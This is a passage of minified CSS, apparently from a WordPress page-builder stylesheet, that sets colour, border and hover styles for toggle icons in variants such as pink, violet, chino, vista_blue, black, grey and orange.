.vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#fe9b94;border-color:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after{background:#fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fe9b94}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#fe6c61;background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fe9b94;background:0 0}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before{background-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet .vc_toggle_icon{background-color:#8d6dc4;border-color:transparent}.vc_toggle_color_violet .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#8d6dc4}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon{background-color:#a991d3}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before{background:#8d6dc4;border-color:#7149b5}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#a991d3;border-color:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after{background:#8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#a991d3}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before{border-color:#8d6dc4;background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#a991d3;background:0 0}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before{background-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon{background-color:#4cadc9;border-color:transparent}.vc_toggle_color_peacoc .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#4cadc9}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon{background-color:#73bfd5}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before{background:#4cadc9;border-color:#3492ae}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#73bfd5;border-color:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after{background:#4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#73bfd5}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before{border-color:#4cadc9;background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#73bfd5;background:0 0}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before{background-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_chino .vc_toggle_icon{background-color:#cec2ab;border-color:transparent}.vc_toggle_color_chino .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#cec2ab}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon{background-color:#e1d9cb}.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::before{background:#cec2ab;border-color:#bbab8b}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#e1d9cb}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#e1d9cb;border-color:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_icon::after{background:#cec2ab}.vc_toggle_color_chino.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#e1d9cb}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_icon::before{border-color:#cec2ab;background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_chino.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#e1d9cb;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_icon::before{background-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon{background-color:#50485b;border-color:transparent}.vc_toggle_color_mulled_wine .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#50485b}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon{background-color:#695f77}.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::before{background:#50485b;border-color:#37313f}.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#695f77;border-color:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_icon::after{background:#50485b}.vc_toggle_color_mulled_wine.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#695f77}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_icon::before{border-color:#50485b;background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_mulled_wine.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#695f77;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon{background-color:#75d69c;border-color:transparent}.vc_toggle_color_vista_blue .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#75d69c}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#9ce2b8}.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::before{background:#75d69c;border-color:#4eca80}.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#9ce2b8;border-color:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_icon::after{background:#75d69c}.vc_toggle_color_vista_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#9ce2b8}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#75d69c;background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_vista_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#9ce2b8;background:0 0}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_black .vc_toggle_icon{background-color:#2a2a2a;border-color:transparent}.vc_toggle_color_black .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2a2a2a}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::before{background:#2a2a2a;border-color:#101010}.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#444;border-color:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_icon::after{background:#2a2a2a}.vc_toggle_color_black.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#444}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_icon::before{border-color:#2a2a2a;background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_black.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_icon::before{background-color:#ebebeb}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_grey .vc_toggle_icon{background-color:#ebebeb;border-color:transparent}.vc_toggle_color_grey .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::before{background:#ebebeb;border-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#ebebeb}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon{background-color:#d2d2d2}.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#d2d2d2}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#d2d2d2;border-color:#b8b8b8}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_icon::after{background:#ebebeb}.vc_toggle_color_grey.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#d2d2d2}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_icon::before{border-color:#ebebeb;background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_grey.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#d2d2d2;background:0 0}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_icon::before{background-color:#f7be68}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_orange .vc_toggle_icon{background-color:#f7be68;border-color:transparent}.vc_toggle_color_orange .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#f7be68}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#f7be68}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon{background-color:#fad398}.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fff}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before{background:#f7be68;border-color:#f4a938}.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fad398}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{background:#fad398;border-color:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after{background:#f7be68}.vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fad398}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before{border-color:#f7be68;background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover 